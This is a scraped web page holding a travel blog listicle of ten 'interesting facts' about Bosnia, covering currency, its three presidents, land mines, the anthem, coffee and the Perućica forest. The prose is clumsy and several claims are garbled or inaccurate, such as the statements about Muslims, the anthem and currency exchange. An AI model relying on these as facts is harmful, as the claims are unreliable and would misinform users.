.saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941021012128900" crossorigin="anonymous"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9941021012128900",
          enable_page_level_ads: true
     });</script><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-180x180.png" /><meta name="msapplication-TileImage" content="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-270x270.png" /><style type="text/css" id="wp-custom-css">.site-topbar{
	background-color: #24bac0;
}
a:hover{
	color: #24bac0 !important;
} 
input[type="submit"], input[type="submit"]{
	background: #24bac0 !important;
}
.ft-paginate span.current
{
	background:#24bac0;
	border-color: #24bac0;
}
.site-content .content-inside{
	margin-top: -50px;
}</style> <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-67286752-5"></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script>  <script defer custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4954 single-format-standard custom-background wp-theme-codilight-lite group-blog aa-prefix-depth-"> <amp-auto-ads type="adsense"
 data-ad-client="ca-pub-9941021012128900"> </amp-auto-ads> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8LNGDF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="topbar" class="site-topbar"><div class="container"><div class="topbar-left pull-left"><nav id="site-navigation" class="main-navigation" > <span class="home-menu"> <a href="https://www.depthworld.com/" rel="home"><i class="fa fa-home"></i></a></span> <span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span><ul class="ft-menu"><li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li id="menu-item-4902" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li id="menu-item-4856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></nav></div><div class="topbar-right pull-right"><ul class="topbar-elements"><li class="topbar-search"> <a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a><div class="dropdown-content dropdown-search"><form role="search" method="get" class="search-form" action="https://www.depthworld.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></li><div class="clear"></div></ul></div></div></div><div class="mobile-navigation"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></div><header id="masthead" class="site-header" ><div class="container"><div class="site-branding"><p class="site-title"><a href="https://www.depthworld.com/" rel="home">Depth World</a></p><p class="site-description">Discover The World</p></div></div></header><div id="content" class="site-content container right-sidebar"><div class="content-inside"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-4954" class="post-4954 post type-post status-publish format-standard has-post-thumbnail hentry category-interesting-facts category-travel tag-10-interesting-and-strange-facts-about-bosnia tag-interesting-facts-about-bosnia"><header class="entry-header entry-header-single"><h1 class="entry-title">Top 10 interesting facts about Bosnia</h1><div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://www.depthworld.com/author/crispworld/">depthworld</a></span><span class="entry-date"><time class="entry-date published" datetime="2020-08-21T20:59:09+00:00">August 21, 2020</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://www.depthworld.com/interesting-facts-about-bosnia/#respond"><span class="dsq-postid" data-dsqidentifier="4954 https://www.depthworld.com/?p=4954">0</span></a></span></div></header><div class="entry-thumb"> <img width="700" height="350" src="https://www.depthworld.com/wp-content/uploads/2020/08/interesting-and-strange-facts-about-bosnia-700x350.jpg" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="interesting-and-strange-facts-about-bosnia" decoding="async" fetchpriority="high" /></div><div class="entry-content"><p>Bosnia is sometimes called Bosnia–Herzegovina and is often recognized as just Bosnia. This state exists in South and Southeast Europe and within the Balkans. Sarajevo is the capital and largest populated city of Bosnia. Traveling helps us and provides us the opportunity to learn, know, and appreciate the world from a different perspective. In this way, you can learn and remember things easily. 50% of Muslims are living in Bosnia. Its name has derived from Bosnia, which is an Indo-European term that denotes &#8220;water&#8221;. Due to considering this state has covered a lot of stunning lakes, rivers, waterfalls, and some parts of the Adriatic Sea. This name suits it a lot. I am sure these interesting and strange facts about Bosnia, will increase your knowledge about this state.</p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#10_You_cant_get_Bosnias_currency_outside_of_the_state" >10: You can&#8217;t get Bosnia&#8217;s currency outside of the state</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#9_Three_languages_and_Three_presidents" >9: Three languages and Three presidents</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#8_Winter_festival_continues_two_months" >8: Winter festival continues two months</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#7_Full_of_land_mines" >7: Full of land mines</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#6_The_Bosnian_national_anthem_has_no_official_lyrics" >6: The Bosnian national anthem has no official lyrics</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#5_The_Golden_Lily" >5: The Golden Lily</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#4_The_Climate" >4: The Climate</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#3_Bosnian_coffee_is_thick" >3: Bosnian coffee is thick</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#2_Bosnia_has_a_Rainforest" >2: Bosnia has a Rainforest</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#1_Islam_is_a_major_religion" >1: Islam is a major religion</a></li></ul></nav></div><h2 class="wp-block-heading" id="10-you-cant-get-bosnias-currency-outside-of-the-state"><span class="ez-toc-section" id="10_You_cant_get_Bosnias_currency_outside_of_the_state"></span>10: You can&#8217;t get Bosnia&#8217;s currency outside of the state<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/08/You-cant-get-Bosnias-currency-outside-of-the-state.jpg" alt="interesting facts about bosnia" class="wp-image-8329" srcset="https://www.depthworld.com/wp-content/uploads/2020/08/You-cant-get-Bosnias-currency-outside-of-the-state.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/08/You-cant-get-Bosnias-currency-outside-of-the-state-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/08/You-cant-get-Bosnias-currency-outside-of-the-state-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/08/You-cant-get-Bosnias-currency-outside-of-the-state-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/08/You-cant-get-Bosnias-currency-outside-of-the-state-150x100.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></figure><p></p><p>The currency of Bosnia is the Convertible mark (BAM), which you can&#8217;t get from outside of Bosnia, you must have to exchange and get Bosnian currency from inside of the state. This means that the currency is relatively useless outside of the state as it can&#8217;t be replaced with another currency too, these facts add in interesting and strange facts about Bosnia.</p><h2 class="wp-block-heading" id="9-three-languages-and-three-presidents"><span class="ez-toc-section" id="9_Three_languages_and_Three_presidents"></span>9: Three languages and Three presidents<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/08/Three-languages-and-Three-presidents.jpg" alt="interesting facts about bosnia" class="wp-image-8327" srcset="https://www.depthworld.com/wp-content/uploads/2020/08/Three-languages-and-Three-presidents.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/08/Three-languages-and-Three-presidents-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/08/Three-languages-and-Three-presidents-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/08/Three-languages-and-Three-presidents-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/08/Three-languages-and-Three-presidents-150x100.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></figure><p></p><p>Bosnia is having a very complicated and complex history. Interestingly, a Bosnian citizen can either be a Bosniak, Croat, or Serb based on his or her religious associations as a Muslim, Catholic, or Orthodox Christian correspondingly. Besides separate religion, each group has its language also, which is based upon Slavic and shares resemblances with each other too. In 1990 due to some conflicts, Bosnia split along ethnic lines. In addition to what you know now, each group has also a president. It is also one of the interesting and strange facts about Bosnia that a state is having three languages and three presidents.</p><h2 class="wp-block-heading" id="8-winter-festival-continues-two-months"><span class="ez-toc-section" id="8_Winter_festival_continues_two_months"></span>8: Winter festival continues two months<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/08/Winter-festival-continues-two-months.jpg" alt="Winter festival continues two months" class="wp-image-8328" srcset="https://www.depthworld.com/wp-content/uploads/2020/08/Winter-festival-continues-two-months.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/08/Winter-festival-continues-two-months-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/08/Winter-festival-continues-two-months-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/08/Winter-festival-continues-two-months-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/08/Winter-festival-continues-two-months-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>One of the interesting facts about Bosnia is International Sarajevo Winter Festival which, takes place in Sarajevo and continues from February to March. This winter festival initially started in 1984, where citizens celebrate and appreciate the art, culture, and creativity of the state. During the long-lasting festival, the shows and events are held every day throughout the city for two months. Tourists can also join dance performances, theatre shows, or art exhibitions. Thousands of people from all over the world visit here to witness this exciting festival.</p><h2 class="wp-block-heading" id="7-full-of-land-mines"><span class="ez-toc-section" id="7_Full_of_land_mines"></span>7: Full of land mines<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/08/Full-of-land-mines.jpg" alt="interesting facts about bosnia" class="wp-image-8321" srcset="https://www.depthworld.com/wp-content/uploads/2020/08/Full-of-land-mines.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/08/Full-of-land-mines-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/08/Full-of-land-mines-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/08/Full-of-land-mines-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/08/Full-of-land-mines-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Combatants hid millions of mines during the Bosnian War that took place from 1992 to 1995. Interesting fact that Bosnia has a lot of land mines. And now, Bosnia is struggling and trying to trace all the land mines that are secreted within the country. Approximately 30,000 active land mines still need to be revealed, this fact is making Bosnia a state with one of the worst land mine issues in the world.</p><h2 class="wp-block-heading" id="6-the-bosnian-national-anthem-has-no-official-lyrics"><span class="ez-toc-section" id="6_The_Bosnian_national_anthem_has_no_official_lyrics"></span>6: The Bosnian national anthem has no official lyrics<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/08/The-Bosnian-national-anthem-has-no-official-lyrics.jpg" alt="The Bosnian national anthem has no official lyrics" class="wp-image-8323" srcset="https://www.depthworld.com/wp-content/uploads/2020/08/The-Bosnian-national-anthem-has-no-official-lyrics.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/08/The-Bosnian-national-anthem-has-no-official-lyrics-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/08/The-Bosnian-national-anthem-has-no-official-lyrics-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/08/The-Bosnian-national-anthem-has-no-official-lyrics-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/08/The-Bosnian-national-anthem-has-no-official-lyrics-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>This is one of the interesting and strange facts of the state that hasn&#8217;t any specific and official national anthem. It is just because three different communities that are not agreed on by one entity. The state has made several efforts to create lyrics for its national anthem. But it didn&#8217;t get successful yet. Serbs have even been famous to boo during presentations of national anthems. Its Project of creating lyrics which proposed thrice since 2007, but no official lyrics have been chosen so far.</p><p>Read More: <a href="https://www.depthworld.com/beautiful-places-in-bosnia/" target="_blank" rel="noreferrer noopener">Top 10 Beautiful Places in Bosnia</a></p><h2 class="wp-block-heading" id="5-the-golden-lily"><span class="ez-toc-section" id="5_The_Golden_Lily"></span>5: The Golden Lily<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/08/The-Golden-Lily.jpg" alt="The Golden Lily" class="wp-image-8325" srcset="https://www.depthworld.com/wp-content/uploads/2020/08/The-Golden-Lily.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/08/The-Golden-Lily-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/08/The-Golden-Lily-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/08/The-Golden-Lily-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/08/The-Golden-Lily-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Bosnia&#8217;s national symbol is the golden lily. In history, it was representative of the 14th-century pre-Islamic Bosnian Kingdom and has come to signify both Bosnia and Bosniak Muslims. The old Bosnian flag used six lilies in contradiction of a blue background. But it doesn&#8217;t simple as they seem, which led to a strange contradiction in the three communities. Often, Lilies have also been linked with Christianity, but they are Bosnia&#8217;s national symbol, a nation that has Muslims in the majority.</p><h2 class="wp-block-heading" id="4-the-climate"><span class="ez-toc-section" id="4_The_Climate"></span>4: The Climate<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/08/The-Climate.jpg" alt="interesting facts about bosnia" class="wp-image-8324" srcset="https://www.depthworld.com/wp-content/uploads/2020/08/The-Climate.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/08/The-Climate-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/08/The-Climate-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/08/The-Climate-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/08/The-Climate-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Bosnia has a Mediterranean climate at the southern tip of the state. Fascinatingly, the snowy and cold winter climate. in addition to the hot summer season is perceived in many portions of Bosnia too.</p><h2 class="wp-block-heading" id="3-bosnian-coffee-is-thick"><span class="ez-toc-section" id="3_Bosnian_coffee_is_thick"></span>3: Bosnian coffee is thick<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/08/Bosnian-coffee-is-thick.jpg" alt="Bosnian coffee is thick" class="wp-image-8320" srcset="https://www.depthworld.com/wp-content/uploads/2020/08/Bosnian-coffee-is-thick.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/08/Bosnian-coffee-is-thick-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/08/Bosnian-coffee-is-thick-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/08/Bosnian-coffee-is-thick-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/08/Bosnian-coffee-is-thick-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Bosnia lies in one of the twenty top countries for coffee consumption. The interesting fact that Bosnia citizens drink an estimated 6.1kg of coffee per person, is amazing! Commonly they consume coffee drinks such as espressos, lattes, and instant coffee which, are popular in the country. Furthermore, Bosnia has an exceptional form of traditional coffee that is very different in taste from other areas and, it has served in Bosnian cafes. Here entire raw coffee beans are baked and crushed through the hand. After that boiling water is mixed with coffee to create a thick finish. Bosnian citizens drink coffee from a cup without a handle, frequently with a piece of a sugar cube in their mouth.</p><h2 class="wp-block-heading" id="2-bosnia-has-a-rainforest"><span class="ez-toc-section" id="2_Bosnia_has_a_Rainforest"></span>2: Bosnia has a Rainforest<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/08/Bosnia-has-a-Rainforest.jpg" alt="Bosnia has a Rainforest" class="wp-image-8319" srcset="https://www.depthworld.com/wp-content/uploads/2020/08/Bosnia-has-a-Rainforest.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/08/Bosnia-has-a-Rainforest-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/08/Bosnia-has-a-Rainforest-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/08/Bosnia-has-a-Rainforest-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/08/Bosnia-has-a-Rainforest-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>I am sure you didn&#8217;t know about the Bosnian rainforest. But, it&#8217;s true Sutjeska National Park&#8217;s Perucica in eastern Bosnia near the Montenegro border which, has covered 1,400 hectares of rainforest. You know there are a total number of 170 species of trees and 1000s of different sorts of plants, sideways with plenty of wildlife. An interesting fact about Bosnia is that estimation according to UNESCO this forest is more than 20,000 years old. Skakavac Waterfall is also one of Bosnia&#8217;s highest which, has comprised of 75 meters in height and also finds close to the rainforest.</p><h2 class="wp-block-heading" id="1-islam-is-a-major-religion"><span class="ez-toc-section" id="1_Islam_is_a_major_religion"></span>1: Islam is a major religion<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/08/Islam-is-a-major-religion.jpg" alt="Islam is a major religion" class="wp-image-8322" srcset="https://www.depthworld.com/wp-content/uploads/2020/08/Islam-is-a-major-religion.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/08/Islam-is-a-major-religion-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/08/Islam-is-a-major-religion-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/08/Islam-is-a-major-religion-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/08/Islam-is-a-major-religion-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Bosnia has three different communities and, all have separate religions. But the interesting fact is that Islam religion considers the major religion of Bosnia. Ottoman Empire conducted it here. Approximately 50% of the population has been linked with Islam and follows its rituals. Due to the presence of the Islamic religion, society, and cultural customs have changed.</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='depthworld' src='https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://www.depthworld.com/author/crispworld/" class="vcard author" rel="author"><span class="fn">depthworld</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div></div><footer class="entry-footer"><div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories"><li><a href="https://www.depthworld.com/interesting-facts/" rel="category tag">Interesting Facts</a></li><li><a href="https://www.depthworld.com/travel/" rel="category tag">Travel</a></li></ul></div><div class="entry-tags"><span>Tags</span><ul class="post-tags"><li><a href="https://www.depthworld.com/tag/10-interesting-and-strange-facts-about-bosnia/" rel="tag">10 interesting and strange facts about Bosnia</a></li><li><a href="https://www.depthworld.com/tag/interesting-facts-about-bosnia/" rel="tag">interesting facts about Bosnia</a></li></ul></div></div><div class="post-navigation row"><div class="col-md-6"> <span>Previous article</span><h2 class="h5"><a href="https://www.depthworld.com/interesting-facts-about-netherlands/" rel="prev">Top 10 interesting facts about the Netherlands</a></h2></div><div class="col-md-6 post-navi-next"> <span>Next article</span><h2 class="h5"><a href="https://www.depthworld.com/interesting-facts-about-denmark/" rel="next">Top 10 interesting facts about Denmark</a></h2></div></div></footer></article><div id="disqus_thread"></div></main></div><div id="secondary" 